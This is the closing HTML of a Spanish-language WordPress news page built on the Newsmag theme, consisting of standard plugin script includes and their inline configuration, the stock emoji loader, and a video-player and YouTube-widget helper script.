            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696cd5c0b5a7c
    -->

    <script type="module"  src="http://enaltavoz.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/enaltavoz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"http://enaltavoz.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"http://enaltavoz.com/wp-admin/admin-ajax.php","postID":"1310","noVotes":"Hasta ahora, \u00a1no hay votos!. S\u00e9 el primero en puntuar este contenido.","cookie":"\u00a1Ya has votado! \u00a1No se contar\u00e1 este voto!","afterVote":"\u00a1Gracias por puntuar este contenido!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"\u00a1Por favor, escribe tu sugerencia en el campo de texto anterior!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"5cd2deef99","is_not_votable":"false"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.4.4" id="rate-my-post-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"http://enaltavoz.com/wp-admin/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"ed6b23f7a1","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"http://enaltavoz.com/wp-json/wp-statistics/v2","ajaxUrl":"http://enaltavoz.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1310,"search_query":"","signature":"9365fd0e582f86bef588af8fff5d8659","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"http://enaltavoz.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=1b377a91a2","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":1310,"search_query":"","signature":"9365fd0e582f86bef588af8fff5d8659","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script defer type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763666594" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://enaltavoz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://enaltavoz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        
            <style>

                .wphi-video,
                .header_image img
                {
                                                            margin: 0 auto !important;
                }

            </style>


            
<!-- JS generated by theme -->

<script>
    
</script>

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
</body>
</html>